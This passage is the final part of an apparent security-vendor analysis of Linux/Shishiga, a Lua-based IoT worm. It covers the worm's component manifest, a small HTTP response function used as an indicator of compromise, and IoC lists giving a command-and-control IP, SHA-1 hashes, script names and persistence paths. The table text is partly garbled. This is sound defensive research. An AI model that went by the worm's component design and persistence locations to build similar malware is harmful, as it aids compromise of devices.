| 15             |   |    |               || 16 |   | "dm":[2                 |
|----|---|-------------------------|
| 17 |   | "armv4l.dm",            |
| 18 |   | "i686.dm",              |
| 19 |   | "mips.dm",              |
| 20 |   | "mipsel.dm"             |
| 21 |   | J,                      |
| 22 |   |                         |
| 23 |   | "bt":[ 3                |
| 24 |   | "script.bt",            |
| 25 |   | "server.bt",            |
| 26 |   | "update.bt"             |
| 27 |   | ],                      |
| 28 |   |                         |
| 29 |   | "version":"1.0.0", 4    |
| 30 |   |                         |
| 31 |   | "lua":[5                |
| 32 |   | "armv4l.lm",            |
| 33 |   | "i686.lm",              |
| 34 |   | "mips.lm",              |
| 35 |   | "mipsel.lm",            |
| 36 |   | "powerpc.lm"            |
| 37 |   | J,                      |
| 38 |   |                         |
| 39 |   | "os":"lin",             |
| 40 |   | "arch":"i686",          |
| 41 |   | "lua_version":"Lua 5.3" |
| 42 | } |                         |- **(1)** Lua scripts
- **(2)** backdoor (old name: .dl )
- **(3)** BitTorrent scripts
- **(4)** malware version
- **(5)** modules loader

Querying the root  $\ell$  on port 8888 will result in  $HTTP/1.0$  404 OK, which serves as a simple indicator of compromise (IoC).

http.lua response function

- 1 function http.response(req,code,data,timeout)
- 2 timeout=timeout or timeoutDef
- 3 local hdr="HTTP/1.0 %d OK\r\nContent-Length: %d\r\nConnection: close\r\n\r\n"
- 4 async.sendall(req.sock,hdr:format(code,data:len())..data,timeout)
- 5 return true
- 6 end

At this point in our investigation, we asked the [Censys](https://censys.io/) team to do a mass scan of the Internet on TCP port 8888. They found about 10 IP addresses that match this particular HTTP answer. These IP addresses are potentially infected machines.

### **Conclusion**

At a first glance, Linux/Shishiga might appear to be like the others, spreading through weak Telnet and SSH credentials, but the usage of the BitTorrent protocol and Lua modules separates it from the herd. BitTorrent used in a Mirai-inspired worm, [Hajime,](https://security.rapiditynetworks.com/publications/2016-10-16/hajime.pdf) was observed last year and we can only speculate that it might become more popular in the future.

It's possible that Shishiga could still evolve and become more widespread but the low number of victims, constant adding, removing, and modifying of the components, code comments and even debug information, clearly indicate that it's a work in progress. To prevent your devices from being infected by Shishiga and similar worms, you should not use default Telnet and SSH credentials.

We would like to thank the [Censys](https://censys.io/) team for their collaboration.### **IoCs**

| C&C           |                                          |  |
|---------------|------------------------------------------|--|
| 93.117.137.35 |                                          |  |
|               | SHA-1 hashes (.lm)                       |  |
| 1             | 003f548796fb52ad281ae82c7e0bb7532dd34241 |  |
| 2             | 1a79092c6468d39a10f805c96ad7f8bf303b7dc8 |  |
| 3             | 1cc1b97f8f9bb7c4f435ef1316e08e5331b4331b |  |
| 4             | 2889803777e2dfec7684512f45e87248a07d508f |  |
| 5             | 2a809d37be5aa0655f5cc997eb62683e1b45da17 |  |
| 6             | 3f1ef05ca850e2f5030ee279b1c589c9e3cc576c |  |
| 7             | 41bf0d5612ba5bc9a05e9d94df0f841b159264a0 |  |
| 8             | 4bc106f6231daa6641783dd9276b4f5c7fc41589 |  |
| 9             | 4d55efe18643d7408cbe12dd4f319a68084bd11e |  |
| 10            | 4df58ab26f0fc8ec2d1513611ca2b852e7107096 |  |
| 11            | 51a4ca78ebb0649721ae472290bea7bfe983d727 |  |
| 12            | 5a88b67d8dfaf1f68308311b808f00e769e39e46 |  |
| 13            | 6458c48e5167a2371d9243d4b47ad191d642685b |  |
| 14            | 688ccbca8b2918a161917031e21b6810c59eeab0 |  |
| 15            | 6e3ba86d1f91669e87945b8ea0211b58e315e189 |  |
| 16            | 6f41c8f797814e2e3f073601ce81e8adceef6a27 |  |
| 17            | 8a0d58472f6166ade0ae677bab7940fe38d66d35 |  |
| 18            | 8a1f9212f181e68a63e06a955e64d333b78c6bf6 |  |
| 19            | 8e3c4eb04d4cfd8f44c721111c5251d30ac848b6 |  |
| 20            | 979fb376d6adc65473c4f51ad1cc36e3612a1e73 |  |
| 21            | a1f2535576116d93b62d7f5fc6e30e66e0e0a216 |  |
| 22            | a694c6ecc2ff9702905f22b14ed448e9e76fe531 |  |
| 23            | ac094b239851eaf2e9fd309285c0996fb33771a8 |  |- b14f7af9665ef77af530109a0331f8ca0bd2a167
- b86935c4539901cdec9081d8a8ca915903adaff1
- ba5df105496b0c4df7206d29fa544b7a7a346735
- bf4d9e25fc210a1d9809aebb03b30748dd588d08
- c22f0fb01c6d47957732a8b0f5ef0f7d4e614c79
- ce4b3c92a96137e6215a5e2f5fd28a672eddaaab
- d8a5d9c4605b33bd47fedbad5a0da9928de6aa33
- f73022a4801e06d675e5c3011060242af7b949ad

SHA-1 hashes (.dl)

- 274181d2f9c6b8f0e217db23f1d39aa94c161d6e
- 8abbb049bffd679686323160ca4b6a86184550a1
- 95444c2ccc5fff19145d60f1e817fd682cabe0cd
- 9cde845852653339f67667c2408126f02f246949

Lua's scripts filename

- async.lua
- async.lua.old
- bencode.lua
- bfssh.lua
- bfssh.lua.old2
- bftelnet.lua
- btloader.lua
- callhome.lua
- callhome.lua.old
- config.lua
- crypto.lua
- dht.lua- event.lua
- evs.lua
- http.lua
- httpproto.lua
- libevent2.lua
- luaevent.lua
- main.lua
- main2.lua
- malware.lua
- persist.lua
- readme.lua
- routing.lua
- scanner.lua
- scanner2.lua
- server.lua
- socket.lua
- socks.lua
- ssh.lua
- ssl.lua
- telnet.lua
- test.lua
- test1.lua
- test10.lua
- test2.lua
- test3.lua
- test5.lua
- test6.lua
- threads.lua- torrent.lua
- udp.lua
- utils.lua
- worm.lua

Files that could potentially indicate an infection- /tmp/.local/\*
- /tmp/drop
- /tmp/srv
- \$HOME/.local/ssh.txt
- \$HOME/.local/telnet.txt
- \$HOME/.local/nodes.cfg
- \$HOME/.local/check
- \$HOME/.local/script.bt
- \$HOME/.local/update.bt
- \$HOME/.local/server.bt
- \$HOME/.local/syslog
- \$HOME/.local/syslog.pid
- \$HOME/.local/{armv4l,i686,mips,mipsel}.dm
- \$HOME/.local/{armv4l,i686,mips,mipsel,powerpc}.lm
- 
- /etc/rc2.d/S04syslogd
- /etc/rc3.d/S04syslogd
- /etc/rc4.d/S04syslogd
- /etc/rc5.d/S04syslogd
- /etc/init.d/syslogd
- /bin/syslogd
- /etc/cron.hourly/syslogd

25 Apr 2017 - 03:00PM

### *Sign up to receive an email update whenever a new article is published in our [Ukraine Crisis – Digital Security Resource Center](https://www.welivesecurity.com/category/ukraine-crisis-digital-security-resource-center/)*